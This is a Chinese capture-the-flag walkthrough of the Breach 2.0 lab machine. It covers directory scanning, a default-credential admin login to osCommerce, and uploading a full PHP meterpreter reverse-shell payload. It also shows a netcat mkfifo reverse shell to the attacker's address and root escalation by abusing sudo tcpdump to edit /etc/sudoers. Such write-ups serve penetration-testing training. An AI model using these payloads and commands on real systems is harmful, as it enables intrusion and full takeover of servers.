
有登录口令肯定扫后台登录
┌──(root㉿kali)-[~]
└─# dirb http://192.168.110.151:8888/oscommerce/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 12 08:36:12 2023
URL_BASE: http://192.168.110.151:8888/oscommerce/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.110.151:8888/oscommerce/ ----
+ http://192.168.110.151:8888/oscommerce/.htaccess (CODE:200|SIZE:829)
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/admin/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/download/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/ext/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/images/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/includes/
+ http://192.168.110.151:8888/oscommerce/index.php (CODE:200|SIZE:9022)
+ http://192.168.110.151:8888/oscommerce/info.php (CODE:200|SIZE:8064)
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/pub/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/templates/
使用口令登录后台
http://192.168.110.151:8888/oscommerce/admin/
用户名:admin
密码:admin

成功登录后台,找上传点上传木马

有个文件管理器

includes目录下有个可写目录work

使用msf生成php木马,直接复制生成的木马源码
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.110.128 LPORT=6869 -f raw -o shell.php
┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.110.128 LPORT=6869 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
Saved as: shell.php
┌──(root㉿kali)-[~]
└─# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.110.128'; $port = 6869; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
在work目录下新建文件shell.php,将木马源码粘贴进去保存
Kali使用msf的exploit模块开启监听
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.110.128
set LPORT 6869
options
run
┌──(root㉿kali)-[~]
└─# msfconsole
___ ____
,-"" `. < HONK >
,' _ e )`-._ / ----
/ ,' `-._<.===-'
/ /
/ ;
_ / ;
(`._ _.-"" ""--..__,' |
<_ `-"" \
<`- :
(__ <__. ;
`-. '-.__. _.' /
\ `-.__,-' _,'
`._ , /__,-'
""._\__,'< <____
| | `----.`.
| | \ `.
; |___ \-``
\ --<
`.`.<
`-'
=[ metasploit v6.2.36-dev ]
+ -- --=[ 2277 exploits - 1191 auxiliary - 408 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.110.128
LHOST => 192.168.110.128
msf6 exploit(multi/handler) > set LPORT 6869
LPORT => 6869
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.128 yes The listen address (an interface may be specified)
LPORT 6869 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.128:6869
浏览器访问木马文件,成功反弹blumbergh用户权限
http://192.168.110.151:8888/oscommerce/includes/work/shell.php
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.128:6869
[*] Sending stage (39927 bytes) to 192.168.110.151
[*] Meterpreter session 1 opened (192.168.110.128:6869 -> 192.168.110.151:36386) at 2023-05-12 09:09:33 +0800
meterpreter > getuid
Server username: blumbergh
优化SHELL
python -c 'import pty; pty.spawn("/bin/bash")'
meterpreter > shell
Process 7772 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$
反弹SHELL终端到Kali上,Kali提前开启监听
nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
msf获取的shell环境执行nc反弹
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.128 8989 >/tmp/f
Kali端成功监听
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.151] 53852
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(blumbergh) gid=1001(blumbergh) groups=1001(blumbergh),1004(fin)
升级FULL TTY
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo
fg
ls
export SHELL=/bin/bash
export TERM=screen
stty rows 32 columns 145
reset
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.151] 53852
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(blumbergh) gid=1001(blumbergh) groups=1001(blumbergh),1004(fin)
$ python -c 'import pty; pty.spawn("/bin/bash")'
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ ^Z
[1]+ 已停止 nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# stty raw -echo
┌──(root㉿kali)-[~]
└─#
nc -lvnp 8989
ls
also_purchased-1.cache
backpipe
box-reviews-1-en_US.cache
box-reviews-en_US.cache
box-whats_new-en_US-USD.cache
box_best_sellers-0-en_US.cache
box_best_sellers-2-en_US.cache
category_tree-en_US.cache
configuration.cache
currencies.cache
images_groups-1.cache
languages-en_US-account.cache
languages-en_US-general.cache
languages-en_US-index.cache
languages-en_US-info.cache
languages-en_US-modules-boxes.cache
languages-en_US-modules-content.cache
languages-en_US-products.cache
languages.cache
manufacturers.cache
new_products-en_US-USD-0.cache
oscommerce_errors.log
shell.php
templates.cache
templates_boxes_layout-default-account-login.php.cache
templates_boxes_layout-default-index-index.php.cache
templates_boxes_layout-default-index-product_listing.php.cache
templates_boxes_layout-default-info-info.php.cache
templates_boxes_layout-default-products-info.php.cache
templates_content_layout-default-account-login.php.cache
templates_content_layout-default-index-index.php.cache
templates_content_layout-default-index-product_listing.php.cache
templates_content_layout-default-info-info.php.cache
templates_content_layout-default-products-info.php.cache
upcoming_products-en_US-USD.cache
weight-classes.cache
weight-rules.cache
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ stty raw -echo
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ blumbergh@breach2:/var/www/blumbergh@breach2:/var/www/html2/oscommerce/includes/work$
sudo -l发现可用sudo提权的tcpdump程序
sudo -l
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ sudo -l
Matching Defaults entries for blumbergh on breach2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User blumbergh may run the following commands on breach2:
(root) NOPASSWD: /usr/sbin/tcpdump
参考:
查看tcpdump帮助
sudo /usr/sbin/tcpdump -h
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ sudo /usr/sbin/tcpdump -h
tcpdump version 4.6.2
libpcap version 1.6.2
OpenSSL 1.0.1t 3 May 2016
Usage: tcpdump [-aAbdDefhHIJKlLnNOpqRStuUvxX#] [ -B size ] [ -c count ]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ -j tstamptype ] [ -M secret ] [ --number ]
[ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ --time-stamp-precision precision ]
[ -T type ] [ --version ] [ -V file ]
[ -w file ] [ -W filecount ] [ -y datalinktype ] [ -z command ]
[ -Z user ] [ expression ]
将blumbergh提升到root并且无密码登录
echo 'echo "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/shell.sh && chmod +x /tmp/shell.sh && sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root && sudo -i
blumbergh@breach2:/var/www/html2/oscommerce/includes/work$ echo 'echo "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/shell.sh && chmod +x /tmp/shell.sh && sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root && sudo -i
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
root@breach2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@breach2:~# whoami
root
root@breach2:~#
七、获取flag
cd /root/
python .flag.py
root@breach2:~# cd /root/
root@breach2:~# ls -al
total 60
drwx------ 7 root root 4096 Jul 20 2016 .
drwxr-xr-x 22 root root 4096 Jun 20 2016 ..
-rw------- 1 root root 0 Jun 18 2016 .Xauthority
drwx------ 2 root root 4096 Jun 21 2016 .aptitude
-rw------- 1 root root 61 May 10 06:59 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 2 root root 4096 Jun 19 2016 .cache
drwx------ 3 root root 4096 Jun 19 2016 .config
-rw-r--r-- 1 root root 5074 Jun 22 2016 .flag.py
drwx------ 4 root root 4096 Jun 19 2016 .mozilla
-rw------- 1 root root 958 Jun 21 2016 .mysql_history
-rw------- 1 root root 44 Jul 20 2016 .nano_history
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
-rw-r--r-- 1 root root 66 Jun 16 2016 .selected_editor
drwx------ 2 root root 4096 Jun 19 2016 .ssh
root@breach2:~# python .flag.py
#========================================================================================#
# ___ ___ #
#( ) ( ) #
# | |.-. ___ .-. .--. .---. .--. | | .-. .--. .-. #
# | / \ ( ) \ / \ / .-, \ / \ | |/ \ ; _ \ / \ #
# | .-. | | ' .-. ; | .-. ; (__) ; | | .-. ; | .-. . (___)` | | .-. ; #
# | | | | | / (___) | | | | .'` | | |(___) | | | | ' ' | | | | #
# | | | | | | | |/ | / .'| | | | | | | | / / | | | | #
# | | | | | | | ' _.' | / | | | | ___ | | | | / / | | | | #
# | ' | | | | | .'.-. ; | ; | | '( ) | | | | / / .-. | ' | | #
# ' `-' ; | | ' `-' / ' `-' | ' `-' | | | | | / '____ ( ) ' `-' / #
# `.__. (___) `.__.' `.__.'_. `.__,' (___)(___) (_______) `-' `.__,' #
# #
#========================================================================================#
Congratulations on reaching the end. I have learned a ton putting together these challenges and I hope you enjoyed it and perhaps learned something new. Stay tuned for the final in the series, Breach 3.0
Shout-out to sizzop, knightmare and rastamouse for testing and g0tmi1k for hosting and maintaining #vulnhub.
-mrb3n
root@breach2:~#
八、总结


